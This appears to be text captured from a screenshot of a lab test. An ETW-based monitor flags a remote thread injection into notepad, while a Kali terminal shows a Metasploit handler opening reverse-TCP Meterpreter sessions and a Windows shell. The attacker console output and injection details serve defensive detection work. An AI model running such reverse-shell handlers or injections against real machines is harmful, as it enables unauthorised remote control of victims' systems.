 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) Processes ETWPM2 (Realtime events, text) Alarms by ETW (1) System/Detection Logs (6)
Processes List Processes Info/Details
Alarm Detection (Injection Bytes/Details)
(StartAddr:0x7ff6f90d3db0) [TID:11944] [Bytes:48-83-EC-28-E8-6B-09-00-00-48-83-C4-28-E9-6E-FE-FF....] [Target PID:12232] [Target PIDName:notepad] [Injector:11884] [TCP: 192.168.56.101:4444]
(StartAddr:0x7ff6f90d3db0) [TID:11944] [Bytes:48-83-EC-28-E8-6B-09-00-00-48-83-C4-28-E9-6E-FE-FF....] [Target PID:12232] [Target PIDName:notepad] [Injector:11884] [TCP: ]
Table of Processes (Details)
[IsShow Alarm: False][ProcessName: cmd ] [PID:12260] [Injector:10532] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\CommonExtensions\Platform\Deb
[IsShow Alarm: False][ProcessName: dotnet ] [PID:11884] [Injector:10532] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\CommonExtensions\Platform\D
[IsShow Alarm: False][ProcessName: IntelliTrace ] [PID:11748] [Injector:7236] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\Remote Debugger\x64\msv
[IsShow Alarm: False][ProcessName: conhost ] [PID:932] [Injector:11748] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\CommonExtensions\Microsoft\In
[IsShow Alarm: False][ProcessName: dotnet ] [PID:11884] [Injector:7236] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\Remote Debugger\x64\msvsmor
[IsShow Alarm: True][ProcessName: notepad ] [PID:12232] [Injector:11884] [InjectorPath: Process Exited [ dotnet.exe:11884]] [Tcp:192.168.56.101:4444]
[IsShow Alarm: False][ProcessName: pe-sieve64 ] [PID:11816] [Injector:2920] [InjectorPath :ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\ETWPM2Monitor2.ex
[IsShow Alarm: False][ProcessName: conhost ] [PID:5000] [Injector:11816] [InjectorPath: ETWPM2Monitor2\ETWPM2Monitor2\bin\Debug\pe-sieve64.exe] [Tcp:nu
[IsShow Alarm: False][ProcessName: cmd ] [PID:6156] [Injector:11008] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\devenv.exe] [Tcp:null]
[IsShow Alarm: False][ProcessName: cmd ] [PID:7496] [Injector:11008] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\devenv.exe] [Tcp:null]
[IsShow Alarm: False][ProcessName: conhost ] [PID:5424] [Injector:7496] [InjectorPath: Process Exited [ cmd.exe:7496]] [Tcp:null]
[IsShow Alarm: False][ProcessName: conhost ] [PID:1668] [Injector:6156] [InjectorPath: Process Exited [ cmd.exe:6156]] [Tcp:null]
[IsShow Alarm: False][ProcessName: ScriptedSandbox64 ] [PID:9132] [Injector:11008] [InjectorPath:C:\Program Files (x86)\Microsoft Visual Studio\2019\Enterprise\Common7\IDE\devenv.exe] [Tcp:n
All Remote Thread Injection (Details)
(StartAddr: 0x7ff8a819ca00) [TID:11344] [Time: 3/11/2022 11:16:25 AM] [Target PID:11884] [Target PIDName: dotnet] [Injector:7236] [InjectorPath: C:\Program Files (x86)\Microsoft Visual Studio\20
(StartAddr: 0x7ff6f90d3db0) [TID:11944] [Time: 3/11/2022 11:16:25 AM] [Target PID:12232] [Target PIDName: notepad] [Injector:11884] [InjectorPath: Process Exited (PID:11884)]
(StartAddr: 0x7ff744c6d60c) [TID:11180] [Time: 3/11/2022 11:16:26 AM] [Target PID:11816] [Target PIDName: pe-sieve64] [Injector:2920] [InjectorPath: WPM2
(StartAddr: 0x7ff6b412f510) [TID:6232] [Time: 3/11/2022 11:16:26 AM] [Target PID:5000] [Target PIDName: conhost] [Injector:11816] [InjectorPath: PM2Monito
(StartAddr: 0x005f6b20) [TID:10976] [Time: 3/11/2022 11:16:27 AM] [Target PID:6156] [Target PIDName: cmd] [Injector:11008] [InjectorPath: C:\Program Files (x86)\Microsoft Visual Studio\2019\Ent
(StartAddr: 0x005f6b20) [TID:8992] [Time: 3/11/2022 11:16:27 AM] [Target PID:7496] [Target PIDName: cmd] [Injector:11008] [InjectorPath: C:\Program Files (x86)\Microsoft Visual Studio\2019\Ente
(StartAddr: 0x7ff6b412f510) [TID:9196] [Time: 3/11/2022 11:16:27 AM] [Target PID:5424] [Target PIDName: conhost] [Injector:7496] [InjectorPath: Process Exited (PID:7496)]
(StartAddr: 0x7ff6b412f510) [TID:10248] [Time: 3/11/2022 11:16:27 AM] [Target PID:1668] [Target PIDName: conhost] [Injector:6156] [InjectorPath: Process Exited (PID:6156)]
(StartAddr: 0x7ff694174f44) [TID:9464] [Time: 3/11/2022 11:16:27 AM] [Target PID:9132] [Target PIDName: ScriptedSandbox64] [Injector:11008] [InjectorPath: C:\Program Files (x86)\Microsoft Visua
(StartAddr: 0x7ff61f095464) [TID:9752] [Time: 3/11/2022 11:16:28 AM] [Target PID:300] [Target PIDName: hollows_hunter64] [Injector:2920] [InjectorPath: \ETWPM
(StartAddr: 0x7ff6b412f510) [TID:9796] [Time: 3/11/2022 11:16:28 AM] [Target PID:180] [Target PIDName: conhost] [Injector:300] [InjectorPath: Process Exited (PID:300)]
(StartAddr: 0x7ff7511017a0) [TID:8536] [Time: 3/11/2022 11:16:28 AM] [Target PID:9656] [Target PIDName: StandardCollector.Service] [Injector:10508] [InjectorPath: C:\Program Files (x86)\Microsof
(StartAddr: 0x7ff6b412f510) [TID:9572] [Time: 3/11/2022 11:16:28 AM] [Target PID:10900] [Target PIDName: conhost] [Injector:9656] [InjectorPath: Process Exited (PID:9656)]
(StartAddr: 0x7ff60c794e80) [TID:10900] [Time: 3/11/2022 11:18:03 AM] [Target PID:9656] [Target PIDName: svchost] [Injector:820] [InjectorPath: Process Exited (PID:820)]
| System/Detection Logs (6) | Alarms by ETW (1) | Network Connections (3)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.56.101:
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 17 opened (192.168.56.101:
2022-03-11 19:12:23 +0000
meterpreter > shell
Process 6396 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C: NET-
llowing\bin\Debug\netcoreapp2.1>exit
exit
meterpreter > background
[*] Backgrounding session 17...
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 18 opened (192.168.56.101:
2022-03-11 19:16:25 +0000
meterpreter >
Add to Source Control